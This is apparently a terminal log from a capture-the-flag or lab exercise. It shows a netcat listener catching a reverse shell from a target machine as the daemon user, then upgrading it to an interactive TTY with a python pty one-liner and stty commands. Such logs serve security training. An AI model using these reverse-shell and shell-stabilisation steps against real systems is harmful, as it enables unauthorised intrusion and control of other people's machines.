 └─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.174.180] from (UNKNOWN) [10.10.155.74] 41348
sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ python3 -c "import pty;pty.spawn('/bin/bash')"
daemon@f1984047b638:/bin$ export TERM=xterm
export TERM=xterm
daemon@f1984047b638:/bin$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -nlvp 4444
daemon@f1984047b638:/bin$ ls
bash chmod findmnt mkdir run-parts wdctl
bunzip2 chown grep mknod sed which
bzcat cp gunzip mktemp sh ypdomainname
bzcmp dash gzexe more sleep zcat
bzdiff date gzip mount stty zcmp
bzegrep dd hostname mountpoint su zdiff
bzexe df less mv sync zegrep
bzfgrep dir lessecho netstat tar zfgrep
bzgrep dmesg lessfile nisdomainname tempfile zforce
bzip2 dnsdomainname lesskey pidof touch zgrep
bzip2recover domainname lesspipe pwd true zless
bzless echo ln rbash umount zmore
bzmore egrep login readlink uname znew
cat false ls rm uncompress
chgrp fgrep lsblk rmdir vdir
daemon@f1984047b638:/bin$